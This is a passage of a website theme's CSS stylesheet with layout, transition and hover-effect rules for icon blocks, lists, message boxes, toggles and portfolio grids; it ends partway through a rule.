.b_icon_with_title.small.circle.top .icon_text_holder,
.b_icon_with_title.medium.boxed.top .icon_text_holder,
.b_icon_with_title.medium.circle.top .icon_text_holder,
.b_icon_with_title.large.boxed.top .icon_text_holder,
.b_icon_with_title.large.circle.top .icon_text_holder,
.b_icon_with_title.very_large.boxed.top .icon_text_holder,
.b_icon_with_title.very_large.circle.top .icon_text_holder,
.b_icon_with_title.tiny.icon_image.top .icon_text_holder,
.b_icon_with_title.small.icon_image.top .icon_text_holder,
.b_icon_with_title.medium.icon_image.top .icon_text_holder,
.b_icon_with_title.large.icon_image.top .icon_text_holder,
.b_icon_with_title.very_large.icon_image.top .icon_text_holder {
  padding: 0;
}
.b_icon_with_title .rdy_icon_element {
  display: block;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #333;
  width: 100%;
}
.b_icon_with_title.circle .fa,
.b_icon_with_title.circle .hi-icon-effect-1 .fa:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .typcn:before {
  width: auto !important;
  height: auto !important;
  font-size: inherit !important;
}
.box_holder_icon .b_icon {
  position: relative;
  display: inline-block;
}
.b_icon_with_title.top .rdy_icon_element {
  display: inline-block;
}
.b_icon_with_title.top .icon_holder {
  float: none;
  display: block;
  margin: 0 0 20px;
}
.b_icon_with_title.top .icon_holder {
  width: 100% !important;
}
.box_holder_icon_inner.circle .fa-stack,
.circle .icon_holder .fa-stack {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .icon_holder > span {
  display: inline-block;
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon_square,
.b_font_awsome_icon_stack i.fa-stack-base {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_icon_with_title .icon_text_holder .icon_title {
  margin: 0 0 15px;
  padding-top: 8px;
  color: #333;
}
.b_icon_with_title.top .icon_text_holder {
  padding-left: 0 !important;
}
.b_icon_with_title.top .icon_holder,
.b_icon_with_title.left_from_title .icon_holder {
  position: relative;
}
.b_icon_with_title.large .icon_text_holder .icon_title {
  margin-bottom: 0.35em;
}
.b_icon_with_title .icon_with_title_link {
  display: inline-block;
  margin: 13px 0 0;
}
.b_icon_with_title .icon_with_title_link:hover {
  color: #303030;
}
.b_icon_with_title .icon_holder.b_icon_animation,
.box_holder_icon_inner.b_icon_animation {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_icon_with_title .icon_holder.b_icon_animation.b_show_animation,
.box_holder_icon_inner.b_icon_animation.b_show_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon _square,
.b_font_awsome_icon _stack i.fa-stack-base {
  border: 0 solid #c0c0c0;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_font_awsome_icon _stack i.fa-stack-base {
  border: none;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title span.fa-stack i:last-child {
  font-size: 0.7em;
  color: #c0c0c0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.b_icon_with_title.circle span.fa-stack i:last-child {
  font-size: 0.9em;
}
.b_icon_with_title span.fa-stack.custom-font i:last-child {
  font-size: 0.7em;
}
.b_icon_with_title .icon_text_inner {
  display: table-cell;
  font-size: 14px;
}
.b_icon_with_title .icon_text_inner p {
  font-size: 14px;
}
.b_icon_with_title .icon_title_holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.b_icon_with_title .icon_title_holder .icon_holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.b_icon_with_title .icon_title_holder .icon_holder span {
  position: relative;
  top: 2px;
}
.b_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.touch .no_animation_on_touch .b_icon_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title a:hover .block-link {
  text-decoration: underline;
}
.b_icon_with_title .icon_content_holder p {
  margin-bottom: 0;
}
.b_list {
  line-height: 100%;
  font-size: 14px;
  font-weight: 400;
}
.b_list ul {
  margin: 0 !important;
}
.b_list li {
  font-size: inherit;
  list-style: none !important;
}
.b_list li a {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.b_list.hover-text-light a:hover,
.b_list.hover-text-light li:hover {
  color: #fff;
}
.b_list.hover-text-dark a:hover,
.b_list.hover-text-dark li:hover {
  color: #000;
}
.b_list.circle ul,
.b_list.number ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.b_list.number ul {
  counter-reset: li;
}
.b_list.number.circle_number li {
  padding-left: 43px;
  margin-bottom: 10px;
}
.b_list.circle ul>li,
.b_list.number ul>li {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #020202;
}
.b_list.outline ul>li .rdy_icon {
  line-height: 26px;
}
.b_list.outline ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.b_list.bg_color ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_list ul>li {
  padding-left: 31px;
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  -webkit-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  transition: background 0.3s, color 0.3s;
}
.b_list.none ul>li {
  padding-left: 0;
}
.b_list.bullet ul>li .rdy_icon {
  font-size: 7px;
  line-height: inherit;
}
.b_list[data-animation="true"] ul li {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  left: -20px;
}
.b_list.icon ul>li {
  padding-top: 3px;
  padding-bottom: 3px;
}
.b_list.number ul>li {
  padding-top: 2px;
  padding-bottom: 2px;
}
.b_list.icon ul>li,
.b_list.number ul>li {
  padding-left: 40px;
  line-height: 26px;
}
.b_list.circle ul>li:before {
  position: absolute;
  left: 0;
  width: 7px;
  height: 7px;
  top: 9px;
  background-color: #ababab;
  display: block;
  content: '';
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
.b_list.number ul>li:before {
  height: 27px;
  width: 27px;
  line-height: 25px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  padding: 0;
  content: counter(li, decimal);
  counter-increment: li;
  text-align: center;
  font-weight: 500;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list ul>li .rdy_icon {
  height: 27px;
  width: 27px;
  line-height: inherit;
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.b_list ul>li .rdy_icon.gi-dots {
  height: 7px !important;
  line-height: 7px !important;
}
.b_list ul>li .rdy_icon.gi-dash {
  height: inherit;
  line-height: inherit;
}
.b_list.icon ul>li .fa:after {
  height: 27px;
  width: 27px;
  display: inline-block;
  position: absolute;
  left: -8px;
  top: -4px;
  padding: 0;
  content: '';
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
}
.b_list.number.number_zero ul>li:before {
  content: counter(li, decimal-leading-zero);
}
.b_list.number.circle_number ul>li:before {
  color: #fff;
  -webkit-border-radius: 2em;
  border-radius: 2em;
  height: 31px;
  width: 31px;
  line-height: 31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list.number.circle_border ul>li:before {
  line-height: 30px;
}
.b_list.separator ul>li:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.b_list.bold ul>li:before {
  font-weight: bold !important;
}
.b_message {
  position: relative;
  padding: 26px 30px;
}
.b_message .b_message_inner {
  position: relative;
}
.b_message.with_icon .b_message_icon_holder {
  padding: 0 27px 0 0;
  width: 1px;
}
.b_message.with_icon .b_message_icon {
  display: table;
  height: 100%;
}
.b_message.with_icon .b_message_icon_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message.with_icon > i {
  line-height: 1em;
}
.b_message.with_icon img {
  float: left;
}
.b_message a.close {
  position: absolute;
  top: -19px;
  right: -23px;
  line-height: 13px;
  color: #fff;
}
.b_message a.close i {
  width: 14px;
  height: 14px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}
.b_message.uppercase .message_text {
  text-transform: uppercase;
}
.b_message .message_text {
  display: table;
  height: 100%;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 1px;
}
.b_message .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message .message_text_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message .message_text_inner p {
  margin-bottom: 0 !important;
}
.b_message.with_icon .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message.uppercase .message_text_inner * {
  text-transform: uppercase;
}
.b_icon_list .rdy-icon {
  margin-right: 6px !important;
}
.b_icon_list p {
  font-size: 15px;
  line-height: 35px;
  font-weight: 400;
  margin: 0px;
  padding: 0 0 0 38px;
  position: relative;
  color: #303030;
}
.b_icon_list i {
  color: #000;
  font-size: 18px;
  line-height: 35px;
  height: 35px;
  width: 35px;
  text-align: center;
  -webkit-border-radius: 2em;
  border-radius: 2em;
}
.b_icon_list i.transparent {
  background: transparent;
  border: 0;
  color: #ababab;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
  display: inline-block;
  width: 12px;
  margin-left: 5px;
  height: 2px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
  left: auto;
  right: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
  padding-left: 0 !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::before {
  height: 2px;
  width: 12px;
}
.vc_toggle_default .vc_toggle_icon,
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  border: 0 !important;
  background: #000;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::after {
  height: 12px;
  width: 2px;
}
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  content: '';
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
  visibility: visible;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.counter.animated.pulse {
  -webkit-animation-duration: 0.2s !important;
  -moz-animation-duration: 0.2s !important;
  -o-animation-duration: 0.2s !important;
  -ms-animation-duration: 0.2s !important;
  animation-duration: 0.2s !important;
}
.rdy_portfolio_container:not(.rdy_portfolio_list) {
  overflow: hidden;
}
.rdy-portfolio-container[data-items-animation] .grid-item > .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.title-shadow1 .title_wrap h2 {
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.title-shadow2 .title_wrap h2 {
  text-shadow: 0 3px 15px rgba(0,0,0,0.35);
}
.rdy-portfolio-container.title-shadow3 .title_wrap h2 {
  text-shadow: 0 6px 25px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.active-border .grid-item figure .picture:before {
  content: '';
  display: block;
  border-width: 0;
  border-style: solid;
  position: absolute;
  z-index: 4;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure .picture:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure:hover .picture:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.active-border .grid-item .picture:before {
  -webkit-transition: border-width 0.25s, opacity 0.45s;
  -moz-transition: border-width 0.25s, opacity 0.45s;
  -o-transition: border-width 0.25s, opacity 0.45s;
  -ms-transition: border-width 0.25s, opacity 0.45s;
  transition: border-width 0.25s, opacity 0.45s;
}
.rdy-portfolio-container.active-border .grid-item figure:hover .picture:before {
  -webkit-transition: border-width 0.35s, opacity 0.45s;
  -moz-transition: border-width 0.35s, opacity 0.45s;
  -o-transition: border-width 0.35s, opacity 0.45s;
  -ms-transition: border-width 0.35s, opacity 0.45s;
  transition: border-width 0.35s, opacity 0.45s;
}
.rdy-portfolio-container h2,
.rdy-portfolio-container .description {
  line-height: 100%;
}
.rdy-portfolio-container .description {
  margin-top: 8px;
}
.rdy-portfolio-container.hover-10 .figcaption,
.rdy-portfolio-container.hover-11 .figcaption {
  z-index: 2;
  padding-top: 24px;
  padding-bottom: 27px;
}
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  margin-top: 14px;
}
.rdy-portfolio-container.hover-10 h2,
.rdy-portfolio-container.hover-11 h2,
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  line-height: 100%;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap,
.rdy-portfolio-container.hover-11 .figcaption_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap .figcaption,
.rdy-portfolio-container.hover-11 .figcaption_wrap .figcaption {
  position: absolute;
  cursor: default;
}
.rdy-portfolio-container.hover-1 .grid-item .picture a,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .picture img,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -o-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture img,
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.hover-2 .grid-item .picture a,
.rdy-portfolio-container.hover-2 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .overlay {
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  filter: alpha(opacity=10);
}
.rdy-portfolio-container.hover-3 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-3 .grid-item .picture a,
.rdy-portfolio-container.hover-3 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  line-height: 100% !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(-40px, 0px);
  -moz-transform: translate(-40px, 0px);
  -o-transform: translate(-40px, 0px);
  -ms-transform: translate(-40px, 0px);
  transform: translate(-40px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-4 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-4 .grid-item .picture a,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-4 .grid-item .picture img,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-4 .grid-item .figcaption .description {
  top: 100px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:before {
  content: '';
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 200%;
  left: 0;
  z-index: 2;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover:before {
  top: 70%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .overlay {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  top: 0;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2 {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  -ms-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
.rdy-portfolio-container.hover-5 .grid-item .picture a,
.rdy-portfolio-container.hover-5 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-5 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  padding: 30px 30px;
}
.rdy-portfolio-container.hover-5 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-6 .grid-item .label {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  padding: 10px;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
  color: inherit;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption h2 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .label_fill {
  height: 100% !important;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption {
  position: relative;
  width: 100%;
  height: 100%;
  padding: 20% 15% 0 10%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition-property: opacity, color, -webkit-transform;
  -moz-transition-property: opacity, color, -moz-transform;
  -o-transition-property: opacity, color, -o-transform;
  -ms-transition-property: opacity, color, -ms-transform;
  transition-property: opacity, color, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
